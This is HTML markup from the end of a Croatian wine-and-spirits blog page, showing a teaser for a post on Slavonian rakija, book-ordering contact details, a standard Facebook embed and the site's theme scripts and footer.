                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/"  rel="bookmark" title="Zbogom brljama, novi početak slavonske rakije">Zbogom brljama, novi početak slavonske rakije</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T17:15:53+02:00" >30. kolovoza 2024.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Priče o rakijama su donedavno imale ovakve tonove:



Primjer 1.



Ne tako davno, uoči Valentinova 2022. godine, Jutarnji list je na krajnje neobičan način bio najavio...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>INFORMACIJE I NARUDŽBE</span></h4>			<div class="textwidget"><div><strong>E-mail:</strong> <a href="mailto:zeljko.garmaz@gmail.com" target="_blank" rel="noopener">zeljko.garmaz@gmail.com</a></div>
<div></div>
<div><strong>Tel:</strong> + 385 (0)91 6400 527</div>
<div></div>
<div><strong>Cijena knjige:</strong> 150 kuna<br />
(plus trošak poštarine)</div>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>PRATITE NAS</span></h4>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=1996426273920457';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/" data-width="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/">Vinske priče</a></p></blockquote>
</div>
</div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/vinskepricezeljkagarmaza"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/zeljkogarmaz#"  >Follow</a></span></div></div></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.vinskeprice.com/"><img class="td-retina-data" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"   width="280" height="52" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2020.-2022. - vinskeprice.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 697968d4d4192
    -->

    <script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>